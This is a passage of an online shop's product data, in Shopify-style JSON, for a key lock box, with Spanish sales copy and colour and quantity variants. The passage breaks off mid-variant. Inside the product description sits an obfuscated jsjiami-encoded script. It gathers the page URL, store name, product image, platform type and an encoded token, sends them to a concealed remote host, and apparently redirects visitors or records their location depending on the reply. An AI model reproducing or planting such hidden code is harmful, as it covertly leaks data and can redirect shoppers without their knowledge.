data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\"\u003e\u003c\/p\u003e\n\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Materiales de larga duración - Esta caja de seguridad para llaves está fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eCuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Nuestra garantía de por vida - proporciona protección para su compra original.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzExg\/LzE3FQlKyWDNJO0JAPTZONEE3PzVMvkJEPLtDRDoyTDVEtLMyMjI6VaAFARGR4=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-17T23:10:24-08:00","created_at":"2023-08-17T23:10:24-08:00","vendor":"kilmargo","type":"VENTA CALIENTE","tags":["houseware"],"price":36800,"price_min":36800,"price_max":76800,"available":true,"price_varies":true,"compare_at_price":59900,"compare_at_price_min":59900,"compare_at_price_max":109900,"compare_at_price_varies":true,"variants":[{"id":46407253033266,"title":"Gris \/ COMPRA 1","option1":"Gris","option2":"COMPRA 1","option3":null,"sku":"LE32149535HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093719858,"product_id":8616284258610,"position":1,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":679,"height":684,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","variant_ids":[46407253033266]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","options":["Gris","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253066034,"title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Gris","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093752626,"product_id":8616284258610,"position":2,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","variant_ids":[46407253066034]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Gris","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252771122,"title":"Azul \/ COMPRA 1","option1":"Azul","option2":"COMPRA 1","option3":null,"sku":"LE32149535LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ COMPRA 1","public_title":"Azul \/ COMPRA 1","options":["Azul","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252803890,"title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Azul","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Azul","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252836658,"title":"Rojo \/ COMPRA 1","option1":"Rojo","option2":"COMPRA 1","option3":null,"sku":"LE32149535RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ COMPRA 1","public_title":"Rojo \/ COMPRA 1","options":["Rojo","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252869426,"title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Rojo","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Rojo","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252902194,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LE32149535HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252934962,"title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Negro","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Negro","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252967730,"title":"Verde \/ COMPRA 1","option1":"Verde","option2":"COMPRA 1","option3":null,"sku":"LE32149535LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ COMPRA 1","public_title":"Verde \/ COMPRA 1","options":["Verde","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253000498,"title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Verde","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por 